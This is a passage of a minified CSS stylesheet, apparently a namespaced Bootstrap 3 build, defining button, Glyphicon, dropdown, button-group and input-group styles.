.yv-btn-warning:hover,.yv-bootstrap .yv-btn-warning:focus,.yv-bootstrap .yv-btn-warning:active,.yv-bootstrap .yv-btn-warning.yv-active,.yv-open .yv-dropdown-toggle.yv-bootstrap .yv-btn-warning{color:#fff;background-color:#ed9c28;border-color:#d58512}.yv-bootstrap .yv-btn-warning:active,.yv-bootstrap .yv-btn-warning.yv-active,.yv-open .yv-dropdown-toggle.yv-bootstrap .yv-btn-warning{background-image:none}.yv-bootstrap .yv-btn-warning.yv-disabled,.yv-bootstrap .yv-btn-warning[disabled],fieldset[disabled] .yv-bootstrap .yv-btn-warning,.yv-bootstrap .yv-btn-warning.yv-disabled:hover,.yv-bootstrap .yv-btn-warning[disabled]:hover,fieldset[disabled] .yv-bootstrap .yv-btn-warning:hover,.yv-bootstrap .yv-btn-warning.yv-disabled:focus,.yv-bootstrap .yv-btn-warning[disabled]:focus,fieldset[disabled] .yv-bootstrap .yv-btn-warning:focus,.yv-bootstrap .yv-btn-warning.yv-disabled:active,.yv-bootstrap .yv-btn-warning[disabled]:active,fieldset[disabled] .yv-bootstrap .yv-btn-warning:active,.yv-bootstrap .yv-btn-warning.yv-disabled.yv-active,.yv-bootstrap .yv-btn-warning[disabled].yv-active,fieldset[disabled] .yv-bootstrap .yv-btn-warning.yv-active{background-color:#f0ad4e;border-color:#eea236}.yv-bootstrap .yv-btn-warning .yv-badge{color:#f0ad4e;background-color:#fff}.yv-bootstrap .yv-btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.yv-bootstrap .yv-btn-danger:hover,.yv-bootstrap .yv-btn-danger:focus,.yv-bootstrap .yv-btn-danger:active,.yv-bootstrap .yv-btn-danger.yv-active,.yv-open .yv-dropdown-toggle.yv-bootstrap .yv-btn-danger{color:#fff;background-color:#d2322d;border-color:#ac2925}.yv-bootstrap .yv-btn-danger:active,.yv-bootstrap .yv-btn-danger.yv-active,.yv-open .yv-dropdown-toggle.yv-bootstrap .yv-btn-danger{background-image:none}.yv-bootstrap .yv-btn-danger.yv-disabled,.yv-bootstrap .yv-btn-danger[disabled],fieldset[disabled] .yv-bootstrap .yv-btn-danger,.yv-bootstrap .yv-btn-danger.yv-disabled:hover,.yv-bootstrap .yv-btn-danger[disabled]:hover,fieldset[disabled] .yv-bootstrap .yv-btn-danger:hover,.yv-bootstrap .yv-btn-danger.yv-disabled:focus,.yv-bootstrap .yv-btn-danger[disabled]:focus,fieldset[disabled] .yv-bootstrap .yv-btn-danger:focus,.yv-bootstrap .yv-btn-danger.yv-disabled:active,.yv-bootstrap .yv-btn-danger[disabled]:active,fieldset[disabled] .yv-bootstrap .yv-btn-danger:active,.yv-bootstrap .yv-btn-danger.yv-disabled.yv-active,.yv-bootstrap .yv-btn-danger[disabled].yv-active,fieldset[disabled] .yv-bootstrap .yv-btn-danger.yv-active{background-color:#d9534f;border-color:#d43f3a}.yv-bootstrap .yv-btn-danger .yv-badge{color:#d9534f;background-color:#fff}.yv-bootstrap .yv-btn-link{color:#428bca;font-weight:normal;cursor:pointer;border-radius:0}.yv-bootstrap .yv-btn-link,.yv-bootstrap .yv-btn-link:active,.yv-bootstrap .yv-btn-link[disabled],fieldset[disabled] .yv-bootstrap .yv-btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.yv-bootstrap .yv-btn-link,.yv-bootstrap .yv-btn-link:hover,.yv-bootstrap .yv-btn-link:focus,.yv-bootstrap .yv-btn-link:active{border-color:transparent}.yv-bootstrap .yv-btn-link:hover,.yv-bootstrap .yv-btn-link:focus{color:#2a6496;text-decoration:underline;background-color:transparent}.yv-bootstrap .yv-btn-link[disabled]:hover,fieldset[disabled] .yv-bootstrap .yv-btn-link:hover,.yv-bootstrap .yv-btn-link[disabled]:focus,fieldset[disabled] .yv-bootstrap .yv-btn-link:focus{color:#999;text-decoration:none}.yv-bootstrap .yv-btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.yv-bootstrap .yv-btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.yv-bootstrap .yv-btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.yv-bootstrap .yv-btn-block{display:block;width:100%;padding-left:0;padding-right:0}.yv-bootstrap .yv-btn-block+.yv-btn-block{margin-top:5px}.yv-bootstrap input[type="submit"].yv-btn-block,.yv-bootstrap input[type="reset"].yv-btn-block,.yv-bootstrap input[type="button"].yv-btn-block{width:100%}.yv-bootstrap .yv-fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.yv-bootstrap .yv-fade.yv-in{opacity:1}.yv-bootstrap .yv-collapse{display:none}.yv-bootstrap .yv-collapse.yv-in{display:block}.yv-bootstrap .yv-collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}.yv-bootstrap .yv-glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.yv-bootstrap .yv-glyphicon-asterisk:before{content:"*"}.yv-bootstrap .yv-glyphicon-plus:before{content:"+"}.yv-bootstrap .yv-glyphicon-euro:before{content:"€"}.yv-bootstrap .yv-glyphicon-minus:before{content:"−"}.yv-bootstrap .yv-glyphicon-cloud:before{content:"☁"}.yv-bootstrap .yv-glyphicon-envelope:before{content:"✉"}.yv-bootstrap .yv-glyphicon-pencil:before{content:"✏"}.yv-bootstrap .yv-glyphicon-glass:before{content:""}.yv-bootstrap .yv-glyphicon-music:before{content:""}.yv-bootstrap .yv-glyphicon-search:before{content:""}.yv-bootstrap .yv-glyphicon-heart:before{content:""}.yv-bootstrap .yv-glyphicon-star:before{content:""}.yv-bootstrap .yv-glyphicon-star-empty:before{content:""}.yv-bootstrap .yv-glyphicon-user:before{content:""}.yv-bootstrap .yv-glyphicon-film:before{content:""}.yv-bootstrap .yv-glyphicon-th-large:before{content:""}.yv-bootstrap .yv-glyphicon-th:before{content:""}.yv-bootstrap .yv-glyphicon-th-list:before{content:""}.yv-bootstrap .yv-glyphicon-ok:before{content:""}.yv-bootstrap .yv-glyphicon-remove:before{content:""}.yv-bootstrap .yv-glyphicon-zoom-in:before{content:""}.yv-bootstrap .yv-glyphicon-zoom-out:before{content:""}.yv-bootstrap .yv-glyphicon-off:before{content:""}.yv-bootstrap .yv-glyphicon-signal:before{content:""}.yv-bootstrap .yv-glyphicon-cog:before{content:""}.yv-bootstrap .yv-glyphicon-trash:before{content:""}.yv-bootstrap .yv-glyphicon-home:before{content:""}.yv-bootstrap .yv-glyphicon-file:before{content:""}.yv-bootstrap .yv-glyphicon-time:before{content:""}.yv-bootstrap .yv-glyphicon-road:before{content:""}.yv-bootstrap .yv-glyphicon-download-alt:before{content:""}.yv-bootstrap .yv-glyphicon-download:before{content:""}.yv-bootstrap .yv-glyphicon-upload:before{content:""}.yv-bootstrap .yv-glyphicon-inbox:before{content:""}.yv-bootstrap .yv-glyphicon-play-circle:before{content:""}.yv-bootstrap .yv-glyphicon-repeat:before{content:""}.yv-bootstrap .yv-glyphicon-refresh:before{content:""}.yv-bootstrap .yv-glyphicon-list-alt:before{content:""}.yv-bootstrap .yv-glyphicon-lock:before{content:""}.yv-bootstrap .yv-glyphicon-flag:before{content:""}.yv-bootstrap .yv-glyphicon-headphones:before{content:""}.yv-bootstrap .yv-glyphicon-volume-off:before{content:""}.yv-bootstrap .yv-glyphicon-volume-down:before{content:""}.yv-bootstrap .yv-glyphicon-volume-up:before{content:""}.yv-bootstrap .yv-glyphicon-qrcode:before{content:""}.yv-bootstrap .yv-glyphicon-barcode:before{content:""}.yv-bootstrap .yv-glyphicon-tag:before{content:""}.yv-bootstrap .yv-glyphicon-tags:before{content:""}.yv-bootstrap .yv-glyphicon-book:before{content:""}.yv-bootstrap .yv-glyphicon-bookmark:before{content:""}.yv-bootstrap .yv-glyphicon-print:before{content:""}.yv-bootstrap .yv-glyphicon-camera:before{content:""}.yv-bootstrap .yv-glyphicon-font:before{content:""}.yv-bootstrap .yv-glyphicon-bold:before{content:""}.yv-bootstrap .yv-glyphicon-italic:before{content:""}.yv-bootstrap .yv-glyphicon-text-height:before{content:""}.yv-bootstrap .yv-glyphicon-text-width:before{content:""}.yv-bootstrap .yv-glyphicon-align-left:before{content:""}.yv-bootstrap .yv-glyphicon-align-center:before{content:""}.yv-bootstrap .yv-glyphicon-align-right:before{content:""}.yv-bootstrap .yv-glyphicon-align-justify:before{content:""}.yv-bootstrap .yv-glyphicon-list:before{content:""}.yv-bootstrap .yv-glyphicon-indent-left:before{content:""}.yv-bootstrap .yv-glyphicon-indent-right:before{content:""}.yv-bootstrap .yv-glyphicon-facetime-video:before{content:""}.yv-bootstrap .yv-glyphicon-picture:before{content:""}.yv-bootstrap .yv-glyphicon-map-marker:before{content:""}.yv-bootstrap .yv-glyphicon-adjust:before{content:""}.yv-bootstrap .yv-glyphicon-tint:before{content:""}.yv-bootstrap .yv-glyphicon-edit:before{content:""}.yv-bootstrap .yv-glyphicon-share:before{content:""}.yv-bootstrap .yv-glyphicon-check:before{content:""}.yv-bootstrap .yv-glyphicon-move:before{content:""}.yv-bootstrap .yv-glyphicon-step-backward:before{content:""}.yv-bootstrap .yv-glyphicon-fast-backward:before{content:""}.yv-bootstrap .yv-glyphicon-backward:before{content:""}.yv-bootstrap .yv-glyphicon-play:before{content:""}.yv-bootstrap .yv-glyphicon-pause:before{content:""}.yv-bootstrap .yv-glyphicon-stop:before{content:""}.yv-bootstrap .yv-glyphicon-forward:before{content:""}.yv-bootstrap .yv-glyphicon-fast-forward:before{content:""}.yv-bootstrap .yv-glyphicon-step-forward:before{content:""}.yv-bootstrap .yv-glyphicon-eject:before{content:""}.yv-bootstrap .yv-glyphicon-chevron-left:before{content:""}.yv-bootstrap .yv-glyphicon-chevron-right:before{content:""}.yv-bootstrap .yv-glyphicon-plus-sign:before{content:""}.yv-bootstrap .yv-glyphicon-minus-sign:before{content:""}.yv-bootstrap .yv-glyphicon-remove-sign:before{content:""}.yv-bootstrap .yv-glyphicon-ok-sign:before{content:""}.yv-bootstrap .yv-glyphicon-question-sign:before{content:""}.yv-bootstrap .yv-glyphicon-info-sign:before{content:""}.yv-bootstrap .yv-glyphicon-screenshot:before{content:""}.yv-bootstrap .yv-glyphicon-remove-circle:before{content:""}.yv-bootstrap .yv-glyphicon-ok-circle:before{content:""}.yv-bootstrap .yv-glyphicon-ban-circle:before{content:""}.yv-bootstrap .yv-glyphicon-arrow-left:before{content:""}.yv-bootstrap .yv-glyphicon-arrow-right:before{content:""}.yv-bootstrap .yv-glyphicon-arrow-up:before{content:""}.yv-bootstrap .yv-glyphicon-arrow-down:before{content:""}.yv-bootstrap .yv-glyphicon-share-alt:before{content:""}.yv-bootstrap .yv-glyphicon-resize-full:before{content:""}.yv-bootstrap .yv-glyphicon-resize-small:before{content:""}.yv-bootstrap .yv-glyphicon-exclamation-sign:before{content:""}.yv-bootstrap .yv-glyphicon-gift:before{content:""}.yv-bootstrap .yv-glyphicon-leaf:before{content:""}.yv-bootstrap .yv-glyphicon-fire:before{content:""}.yv-bootstrap .yv-glyphicon-eye-open:before{content:""}.yv-bootstrap .yv-glyphicon-eye-close:before{content:""}.yv-bootstrap .yv-glyphicon-warning-sign:before{content:""}.yv-bootstrap .yv-glyphicon-plane:before{content:""}.yv-bootstrap .yv-glyphicon-calendar:before{content:""}.yv-bootstrap .yv-glyphicon-random:before{content:""}.yv-bootstrap .yv-glyphicon-comment:before{content:""}.yv-bootstrap .yv-glyphicon-magnet:before{content:""}.yv-bootstrap .yv-glyphicon-chevron-up:before{content:""}.yv-bootstrap .yv-glyphicon-chevron-down:before{content:""}.yv-bootstrap .yv-glyphicon-retweet:before{content:""}.yv-bootstrap .yv-glyphicon-shopping-cart:before{content:""}.yv-bootstrap .yv-glyphicon-folder-close:before{content:""}.yv-bootstrap .yv-glyphicon-folder-open:before{content:""}.yv-bootstrap .yv-glyphicon-resize-vertical:before{content:""}.yv-bootstrap .yv-glyphicon-resize-horizontal:before{content:""}.yv-bootstrap .yv-glyphicon-hdd:before{content:""}.yv-bootstrap .yv-glyphicon-bullhorn:before{content:""}.yv-bootstrap .yv-glyphicon-bell:before{content:""}.yv-bootstrap .yv-glyphicon-certificate:before{content:""}.yv-bootstrap .yv-glyphicon-thumbs-up:before{content:""}.yv-bootstrap .yv-glyphicon-thumbs-down:before{content:""}.yv-bootstrap .yv-glyphicon-hand-right:before{content:""}.yv-bootstrap .yv-glyphicon-hand-left:before{content:""}.yv-bootstrap .yv-glyphicon-hand-up:before{content:""}.yv-bootstrap .yv-glyphicon-hand-down:before{content:""}.yv-bootstrap .yv-glyphicon-circle-arrow-right:before{content:""}.yv-bootstrap .yv-glyphicon-circle-arrow-left:before{content:""}.yv-bootstrap .yv-glyphicon-circle-arrow-up:before{content:""}.yv-bootstrap .yv-glyphicon-circle-arrow-down:before{content:""}.yv-bootstrap .yv-glyphicon-globe:before{content:""}.yv-bootstrap .yv-glyphicon-wrench:before{content:""}.yv-bootstrap .yv-glyphicon-tasks:before{content:""}.yv-bootstrap .yv-glyphicon-filter:before{content:""}.yv-bootstrap .yv-glyphicon-briefcase:before{content:""}.yv-bootstrap .yv-glyphicon-fullscreen:before{content:""}.yv-bootstrap .yv-glyphicon-dashboard:before{content:""}.yv-bootstrap .yv-glyphicon-paperclip:before{content:""}.yv-bootstrap .yv-glyphicon-heart-empty:before{content:""}.yv-bootstrap .yv-glyphicon-link:before{content:""}.yv-bootstrap .yv-glyphicon-phone:before{content:""}.yv-bootstrap .yv-glyphicon-pushpin:before{content:""}.yv-bootstrap .yv-glyphicon-usd:before{content:""}.yv-bootstrap .yv-glyphicon-gbp:before{content:""}.yv-bootstrap .yv-glyphicon-sort:before{content:""}.yv-bootstrap .yv-glyphicon-sort-by-alphabet:before{content:""}.yv-bootstrap .yv-glyphicon-sort-by-alphabet-alt:before{content:""}.yv-bootstrap .yv-glyphicon-sort-by-order:before{content:""}.yv-bootstrap .yv-glyphicon-sort-by-order-alt:before{content:""}.yv-bootstrap .yv-glyphicon-sort-by-attributes:before{content:""}.yv-bootstrap .yv-glyphicon-sort-by-attributes-alt:before{content:""}.yv-bootstrap .yv-glyphicon-unchecked:before{content:""}.yv-bootstrap .yv-glyphicon-expand:before{content:""}.yv-bootstrap .yv-glyphicon-collapse-down:before{content:""}.yv-bootstrap .yv-glyphicon-collapse-up:before{content:""}.yv-bootstrap .yv-glyphicon-log-in:before{content:""}.yv-bootstrap .yv-glyphicon-flash:before{content:""}.yv-bootstrap .yv-glyphicon-log-out:before{content:""}.yv-bootstrap .yv-glyphicon-new-window:before{content:""}.yv-bootstrap .yv-glyphicon-record:before{content:""}.yv-bootstrap .yv-glyphicon-save:before{content:""}.yv-bootstrap .yv-glyphicon-open:before{content:""}.yv-bootstrap .yv-glyphicon-saved:before{content:""}.yv-bootstrap .yv-glyphicon-import:before{content:""}.yv-bootstrap .yv-glyphicon-export:before{content:""}.yv-bootstrap .yv-glyphicon-send:before{content:""}.yv-bootstrap .yv-glyphicon-floppy-disk:before{content:""}.yv-bootstrap .yv-glyphicon-floppy-saved:before{content:""}.yv-bootstrap .yv-glyphicon-floppy-remove:before{content:""}.yv-bootstrap .yv-glyphicon-floppy-save:before{content:""}.yv-bootstrap .yv-glyphicon-floppy-open:before{content:""}.yv-bootstrap .yv-glyphicon-credit-card:before{content:""}.yv-bootstrap .yv-glyphicon-transfer:before{content:""}.yv-bootstrap .yv-glyphicon-cutlery:before{content:""}.yv-bootstrap .yv-glyphicon-header:before{content:""}.yv-bootstrap .yv-glyphicon-compressed:before{content:""}.yv-bootstrap .yv-glyphicon-earphone:before{content:""}.yv-bootstrap .yv-glyphicon-phone-alt:before{content:""}.yv-bootstrap .yv-glyphicon-tower:before{content:""}.yv-bootstrap .yv-glyphicon-stats:before{content:""}.yv-bootstrap .yv-glyphicon-sd-video:before{content:""}.yv-bootstrap .yv-glyphicon-hd-video:before{content:""}.yv-bootstrap .yv-glyphicon-subtitles:before{content:""}.yv-bootstrap .yv-glyphicon-sound-stereo:before{content:""}.yv-bootstrap .yv-glyphicon-sound-dolby:before{content:""}.yv-bootstrap .yv-glyphicon-sound-5-1:before{content:""}.yv-bootstrap .yv-glyphicon-sound-6-1:before{content:""}.yv-bootstrap .yv-glyphicon-sound-7-1:before{content:""}.yv-bootstrap .yv-glyphicon-copyright-mark:before{content:""}.yv-bootstrap .yv-glyphicon-registration-mark:before{content:""}.yv-bootstrap .yv-glyphicon-cloud-download:before{content:""}.yv-bootstrap .yv-glyphicon-cloud-upload:before{content:""}.yv-bootstrap .yv-glyphicon-tree-conifer:before{content:""}.yv-bootstrap .yv-glyphicon-tree-deciduous:before{content:""}.yv-bootstrap .yv-caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.yv-bootstrap .yv-dropdown{position:relative}.yv-bootstrap .yv-dropdown-toggle:focus{outline:0}.yv-bootstrap .yv-dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.yv-bootstrap .yv-dropdown-menu.yv-pull-right{right:0;left:auto}.yv-bootstrap .yv-dropdown-menu .yv-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.yv-bootstrap .yv-dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333;white-space:nowrap}.yv-bootstrap .yv-dropdown-menu>li>a:hover,.yv-bootstrap .yv-dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.yv-bootstrap .yv-dropdown-menu>.yv-active>a,.yv-bootstrap .yv-dropdown-menu>.yv-active>a:hover,.yv-bootstrap .yv-dropdown-menu>.yv-active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.yv-bootstrap .yv-dropdown-menu>.yv-disabled>a,.yv-bootstrap .yv-dropdown-menu>.yv-disabled>a:hover,.yv-bootstrap .yv-dropdown-menu>.yv-disabled>a:focus{color:#999}.yv-bootstrap .yv-dropdown-menu>.yv-disabled>a:hover,.yv-bootstrap .yv-dropdown-menu>.yv-disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.yv-Microsoft.yv-gradient(enabled=false);cursor:not-allowed}.yv-bootstrap .yv-open>.yv-dropdown-menu{display:block}.yv-bootstrap .yv-open>a{outline:0}.yv-bootstrap .yv-dropdown-menu-right{left:auto;right:0}.yv-bootstrap .yv-dropdown-menu-left{left:0;right:auto}.yv-bootstrap .yv-dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#999}.yv-bootstrap .yv-dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.yv-bootstrap .yv-pull-right>.yv-dropdown-menu{right:0;left:auto}.yv-bootstrap .yv-dropup .yv-caret,.yv-bootstrap .yv-navbar-fixed-bottom .yv-dropdown .yv-caret{border-top:0;border-bottom:4px solid;content:""}.yv-bootstrap .yv-dropup .yv-dropdown-menu,.yv-bootstrap .yv-navbar-fixed-bottom .yv-dropdown .yv-dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media(min-width:768px){.yv-bootstrap .yv-navbar-right .yv-dropdown-menu{left:auto;right:0}.yv-bootstrap .yv-navbar-right .yv-dropdown-menu-left{left:0;right:auto}}.yv-bootstrap .yv-btn-group,.yv-bootstrap .yv-btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.yv-bootstrap .yv-btn-group>.yv-btn,.yv-bootstrap .yv-btn-group-vertical>.yv-btn{position:relative;float:left}.yv-bootstrap .yv-btn-group>.yv-btn:hover,.yv-bootstrap .yv-btn-group-vertical>.yv-btn:hover,.yv-bootstrap .yv-btn-group>.yv-btn:focus,.yv-bootstrap .yv-btn-group-vertical>.yv-btn:focus,.yv-bootstrap .yv-btn-group>.yv-btn:active,.yv-bootstrap .yv-btn-group-vertical>.yv-btn:active,.yv-bootstrap .yv-btn-group>.yv-btn.yv-active,.yv-bootstrap .yv-btn-group-vertical>.yv-btn.yv-active{z-index:2}.yv-bootstrap .yv-btn-group>.yv-btn:focus,.yv-bootstrap .yv-btn-group-vertical>.yv-btn:focus{outline:none}.yv-bootstrap .yv-btn-group .yv-btn+.yv-btn,.yv-bootstrap .yv-btn-group .yv-btn+.yv-btn-group,.yv-bootstrap .yv-btn-group .yv-btn-group+.yv-btn,.yv-bootstrap .yv-btn-group .yv-btn-group+.yv-btn-group{margin-left:-1px}.yv-bootstrap .yv-btn-toolbar{margin-left:-5px}.yv-bootstrap .yv-btn-toolbar .yv-btn-group,.yv-bootstrap .yv-btn-toolbar .yv-input-group{float:left}.yv-bootstrap .yv-btn-toolbar>.yv-btn,.yv-bootstrap .yv-btn-toolbar>.yv-btn-group,.yv-bootstrap .yv-btn-toolbar>.yv-input-group{margin-left:5px}.yv-bootstrap .yv-btn-group>.yv-btn:not(:first-child):not(:last-child):not(.yv-dropdown-toggle){border-radius:0}.yv-bootstrap .yv-btn-group>.yv-btn:first-child{margin-left:0}.yv-bootstrap .yv-btn-group>.yv-btn:first-child:not(:last-child):not(.yv-dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.yv-bootstrap .yv-btn-group>.yv-btn:last-child:not(:first-child),.yv-bootstrap .yv-btn-group>.yv-dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.yv-bootstrap .yv-btn-group>.yv-btn-group{float:left}.yv-bootstrap .yv-btn-group>.yv-btn-group:not(:first-child):not(:last-child)>.yv-btn{border-radius:0}.yv-bootstrap .yv-btn-group>.yv-btn-group:first-child>.yv-btn:last-child,.yv-bootstrap .yv-btn-group>.yv-btn-group:first-child>.yv-dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.yv-bootstrap .yv-btn-group>.yv-btn-group:last-child>.yv-btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.yv-bootstrap .yv-btn-group .yv-dropdown-toggle:active,.yv-bootstrap .yv-btn-group.yv-open .yv-dropdown-toggle{outline:0}.yv-bootstrap .yv-btn-group>.yv-btn+.yv-dropdown-toggle{padding-left:8px;padding-right:8px}.yv-bootstrap .yv-btn-group>.yv-btn-lg+.yv-dropdown-toggle{padding-left:12px;padding-right:12px}.yv-bootstrap .yv-btn-group.yv-open .yv-dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.yv-bootstrap .yv-btn-group.yv-open .yv-dropdown-toggle.yv-btn-link{-webkit-box-shadow:none;box-shadow:none}.yv-bootstrap .yv-btn .yv-caret{margin-left:0}.yv-bootstrap .yv-btn-lg .yv-caret{border-width:5px 5px 0;border-bottom-width:0}.yv-bootstrap .yv-dropup .yv-btn-lg .yv-caret{border-width:0 5px 5px}.yv-bootstrap .yv-btn-group-vertical>.yv-btn,.yv-bootstrap .yv-btn-group-vertical>.yv-btn-group,.yv-bootstrap .yv-btn-group-vertical>.yv-btn-group>.yv-btn{display:block;float:none;width:100%;max-width:100%}.yv-bootstrap .yv-btn-group-vertical>.yv-btn-group>.yv-btn{float:none}.yv-bootstrap .yv-btn-group-vertical>.yv-btn+.yv-btn,.yv-bootstrap .yv-btn-group-vertical>.yv-btn+.yv-btn-group,.yv-bootstrap .yv-btn-group-vertical>.yv-btn-group+.yv-btn,.yv-bootstrap .yv-btn-group-vertical>.yv-btn-group+.yv-btn-group{margin-top:-1px;margin-left:0}.yv-bootstrap .yv-btn-group-vertical>.yv-btn:not(:first-child):not(:last-child){border-radius:0}.yv-bootstrap .yv-btn-group-vertical>.yv-btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.yv-bootstrap .yv-btn-group-vertical>.yv-btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-top-right-radius:0;border-top-left-radius:0}.yv-bootstrap .yv-btn-group-vertical>.yv-btn-group:not(:first-child):not(:last-child)>.yv-btn{border-radius:0}.yv-bootstrap .yv-btn-group-vertical>.yv-btn-group:first-child:not(:last-child)>.yv-btn:last-child,.yv-bootstrap .yv-btn-group-vertical>.yv-btn-group:first-child:not(:last-child)>.yv-dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.yv-bootstrap .yv-btn-group-vertical>.yv-btn-group:last-child:not(:first-child)>.yv-btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.yv-bootstrap .yv-btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.yv-bootstrap .yv-btn-group-justified>.yv-btn,.yv-bootstrap .yv-btn-group-justified>.yv-btn-group{float:none;display:table-cell;width:1%}.yv-bootstrap .yv-btn-group-justified>.yv-btn-group .yv-btn{width:100%}.yv-bootstrap [data-toggle="buttons"]>.yv-btn>input[type="radio"],.yv-bootstrap [data-toggle="buttons"]>.yv-btn>input[type="checkbox"]{display:none}.yv-bootstrap .yv-input-group{position:relative;display:table;border-collapse:separate}.yv-bootstrap .yv-input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.yv-bootstrap .yv-input-group .yv-form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.yv-bootstrap .yv-input-group-lg>.yv-form-control,.yv-bootstrap .yv-input-group-lg>.yv-input-group-addon,.yv-bootstrap .yv-input-group-lg>.yv-input-group-btn>.yv-btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.yv-bootstrap .yv-input-group-lg>.yv-form-control,select.yv-bootstrap .yv-input-group-lg>.yv-input-group-addon,select.yv-bootstrap .yv-input-group-lg>.yv-input-group-btn>.yv-btn{height:46px;line-height:46px}textarea.yv-bootstrap .yv-input-group-lg>.yv-form-control,textarea.yv-bootstrap .yv-input-group-lg>.yv-input-group-addon,textarea.yv-bootstrap .yv-input-group-lg>.yv-input-group-btn>.yv-btn,select[multiple].yv-bootstrap .yv-input-group-lg>.yv-form-control,select[multiple].yv-bootstrap .yv-input-group-lg>.yv-input-group-addon,select[multiple].yv-bootstrap .yv-input-group-lg>.yv-input-group-btn>.yv-btn{height:auto}.yv-bootstrap .yv-input-group-sm>.yv-form-control,.yv-bootstrap .yv-input-group-sm>.yv-input-group-addon,.yv-bootstrap .yv-input-group-sm>.yv-input-group-btn>.yv-btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.yv-bootstrap .yv-input-group-sm>.yv-form-control,select.yv-bootstrap .yv-input-group-sm>.yv-input-group-addon,select.yv-bootstrap .yv-input-group-sm>.yv-input-group-btn>.yv-btn{height:30px;line-height:30px}textarea.yv-bootstrap .yv-input-group-sm>.yv-form-control,textarea.yv-bootstrap .yv-input-group-sm>.yv-input-group-addon,textarea.yv-bootstrap .yv-input-group-sm>.yv-input-group-btn>.yv-btn,select[multiple].yv-bootstrap .yv-input-group-sm>.yv-form-control,select[multiple].yv-bootstrap .yv-input-group-sm>.yv-input-group-addon,select[multiple].yv-bootstrap .yv-input-group-sm>.yv-input-group-btn>.yv-btn{height:auto}.yv-bootstrap .yv-input-group-addon,.yv-bootstrap .yv-input-group-btn,.yv-bootstrap .yv-input-group .yv-form-control{display:table-cell}.yv-bootstrap .yv-input-group-addon:not(:first-child):not(:last-child),.yv-bootstrap .yv-input-group-btn:not(:first-child):not(:last-child),.yv-bootstrap .yv-input-group .yv-form-control:not(:first-child):not(:last-child){border-radius:0}.yv-bootstrap .yv-input-group-addon,.yv-bootstrap .yv-input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.yv-bootstrap .yv-input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.yv-bootstrap .yv-input-group-addon.yv-input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.yv-bootstrap .yv-input-group-addon.yv-input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.yv-bootstrap .yv-input-group-addon input[type="radio"],.yv-bootstrap .yv-input-group-addon input[type="checkbox"]{margin-top:0}.yv-bootstrap .yv-input-group .yv-form-control:first-child,.yv-bootstrap .yv-input-group-addon:first-child,.yv-bootstrap .yv-input-group-btn:first-child>.yv-btn,.yv-bootstrap .yv-input-group-btn:first-child>.yv-btn-group>.yv-btn,.yv-bootstrap .yv-input-group-btn:first-child>.yv-dropdown-toggle,.yv-bootstrap .yv-input-group-btn:last-child>.yv-btn:not(:last-child):not(.yv-dropdown-toggle),.yv-bootstrap .yv-input-group-btn:last-child>.yv-btn-group:not(:last-child)>.yv-btn{border-bottom-right-radius:0;border-top-right-radius:0}.yv-bootstrap .yv-input-group-addon:first-child{border-right:0}.yv-bootstrap .yv-input-group .yv-form-control:last-child,.yv-bootstrap .yv-input-group-addon:last-child,.yv-bootstrap .yv-input-group-btn:last-child>.yv-btn,.yv-bootstrap .yv-input-group-btn:last-child>.yv-btn-group>.yv-btn,.yv-bootstrap .yv-input-group-btn:last-child>.yv-dropdown-toggle,.yv-bootstrap .yv-input-group-btn:first-child>.yv-btn:not(:first-child),.yv-bootstrap .yv-input-group-btn:first-child>.yv-btn-group:not(:first-child)>.yv-btn{border-bottom-left-radius:0;border-top-left-radius:0}.yv-bootstrap .yv-input-group-addon:last-child{border-left:0}.yv-bootstrap 